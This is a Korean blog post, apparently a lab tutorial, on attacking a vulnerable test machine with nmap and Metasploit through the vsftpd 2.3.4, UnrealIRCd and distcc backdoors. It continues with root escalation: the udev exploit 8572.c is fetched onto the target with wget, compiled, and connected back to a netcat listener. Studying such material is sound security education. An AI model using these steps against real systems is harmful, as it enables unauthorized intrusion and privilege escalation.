| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

- RDS

- 로드밸런서

- 와이어샤크

- AWS SAA

- 파일시그니처

- 클라우드보안

- azure

- metasploit

- 클라우드

- 클라우드 자격증

- Iam

- 클라우드서비스

- 보안컨설팅

- 정보보안

- isms

- ncp

- AWS

- AWS SSA

- 네이버클라우드

- mysql

- ISMS-P

- 취약점

- 클라우드자격증

- Burp Suite

- 공개키

- 로그분석

- 개인정보보호법

- 인스턴스

- EC2

- 정보보호

- Today

- Total

처음 만나는 클라우드 보안

Metasploit 포트 별 시스템 해킹 실습 (feat. daemon => root전환) 본문



21번 포트 (vsFTP)

1. nmap 이용해 공격 대상의 취약 포트를 찾는다.

sudo nmap -A 192.168.5.130

21번 포트 (vsFTP 2.3.4)

2. nmap에서 관련 취약점 스크립트가 존재하는지 확인

21번 포트의 VSFTP 취약점을 파악하는 스크립트 활용

$sudo nmap --script=ftp-vsftpd-backdoor.nse 192.168.5.130 -p 21



3. Metasploit에 해당 스크립트 장착

use exploit/unix/ftp/vsftpd_234_backdoor

info tap => set RHOST 공격 대상 IP 입력

show payloads => 현재 장착된 페이로드 확인 / 해당 포트는 별도의 페이로드 없어도 된다.

4. Exploit





6667번 포트 (Unrealirc 8.2.3.1)

1. nmap이용 취약 포트 찾기



2. 6667번 포트 집중분석

sudo nmap -A 192.168.5.130 -p 6667

3. Unreal3.2.8.1. 구글 검색

4. Metasploit에 스크립트 장착 및 Exploit

info => RHOST 공격 대상 IP 지정 (Required=yes)

set RHOST 192.xxx.5.130

show payloads => 제일 상단의 bind_perl로 설정

set payloads cmd/unix/bind_perl



3632번 포트 (DistCC) _ Deamon=> Root

1. nmap이용 취약 포트 찾기

2. nmap스크립트를 이용 취약점 확인

3. distcc 구글 검색



4. Metasploit에 스크립트 장착 및 Exploit



Daemon에서 Root로 바꾸기

exploit연결 후 확인되는 계정은 root가 아닌 daemon 뿐이었다. root보다는 제한된 권한에다 /tmp 경로를 벗어나지 못해 root로 바꿀 방법을 찾다가, 한 유튜버의 영상을 보고 따라 했더니 root계정이 되었다.

위에서 말하는 'udev'전환 과정은 생각보다 복잡했다. 내용을 모두 적기엔 길고 모르는 내용이 너무 많아 영상을 따라 무지성으로 따라 했다. 아래 몇 가지를 요약했지만, 누락된 내용이 많기 때문에 영상 8분 40초부터 참고하길 권장한다.

- /usr/share/exploitdb/platforms/linux/local/ 경로의 8572.c 파일을 exploit 대상 서버로 옮긴다.

- 옮기는 과정은 apache2를 통해 웹으로 전달, wget으로 8572.c다운

- 공격 대상 서버에서 8572.c 파일 gcc로 컴파일, host의 5555포트와 연결시킨다.

- nc -lvnp 5555 // 공격대상 서버에서 실행파일을 실행하면 exploit결과를 원격으로 확인 가능하다.

https://www.youtube.com/watch?v=DoUZFHwZntY&t=520s

'정보보안' 카테고리의 다른 글

| SQL 기본구동 및 인젝션(Injection) 실습 (0) | 2022.05.04 |

|---|---|

| Metasploit를 활용한 Window7 해킹실습 (0) | 2022.05.04 |

| Metasploit를 활용한 시스템 해킹 실습 (0) | 2022.05.03 |

| 약점(Weakness)과 취약점(Vulnerability) (0) | 2022.05.03 |

| 암호화 실습: Wireshark를 활용한 SSH 접속 암호화 패킷 확인하기 (0) | 2022.05.03 |